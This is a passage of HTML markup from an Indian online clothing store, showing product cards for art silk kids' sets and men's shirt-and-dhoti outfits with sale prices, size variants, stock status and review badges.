                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884748098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884780866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-fir-green-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-fir-green-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9970127339842"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/fir-Photoroom.jpg?crop=center&height=600&v=1759406417&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/fir-Photoroom_1_68609cd2-d937-4e87-8abc-8d36c244ae82.jpg?crop=center&height=600&v=1759406417&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROBORDER-Photoroom_6ff1e28a-a89f-4324-8f5a-0cec26884701.jpg?crop=center&height=600&v=1759406417&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCRODHOTI-Photoroom_6bcf13b3-4739-43ce-aac7-7f1bf7422cc3.jpg?crop=center&height=600&v=1759406417&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROCROSS-Photoroom_60c5006a-14fa-43c4-bd20-a77d0e84dfc8.jpg?crop=center&height=600&v=1759406417&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9970127339842" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9970127339842" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk FIR.Green Kids Set
    </h3>
    
<div class="loox-rating" data-id="9970127339842" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9970127339842"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090370882"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090403650"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090436418"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090469186"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090501954"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090534722"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50619090567490"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-copper-shirt-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-copper-shirt-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969968873794"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Screenshot_2024-10-24_at_13-52-11_Horad_Pure_Silk_Wedding_Dhoti_horad.in_Instagram_photos_and_videos-Photoroom.jpg?crop=center&height=600&v=1760100710&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_welcro_dhoti-Photoroom_ba035f3e-fe11-4223-bf0c-e00a370ac292.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/welcrodhoti-Photoroom_f8897885-76e4-4bf1-9a31-d37f7c2afbce.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/welcro-Photoroom_8f8127b3-c9ff-41dc-a91a-42f4f36dd6de.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_00f5334d-dc16-4dac-ae01-8e7f235ee873.png?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969968873794" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969968873794" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Copper  Shirt + Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="9969968873794" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969968873794"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618310852930"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618310885698"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618310918466"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618310951234"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618310984002"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618311016770"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618311049538"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,199
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-dark-gold-shirt-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-dark-gold-shirt-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969260036418"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0181.jpg?crop=center&height=600&v=1759998149&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Dark Gold Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0183.jpg?crop=center&height=600&v=1759998240&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Dark Gold Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0184.jpg?crop=center&height=800&v=1759998023&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Dark Gold Shirt + Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0189.jpg?crop=center&height=800&v=1759998023&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Dark Gold Shirt + Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/SHIRT_DHOTI-Photoroom_760bd46d-6749-4792-a9ea-e7cdf3d28b85.jpg?crop=center&height=600&v=1759998023&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Dark Gold Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969260036418" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969260036418" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Dark Gold Shirt + Dhoti
    </h3>
    
<div class="loox-rating" data-id="9969260036418" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969260036418"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241788226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241820994"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241853762"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241886530"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241919298"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241952066"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50614241984834"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-pas-1-50-dhoti-2" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-pas-1-50-dhoti-2">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
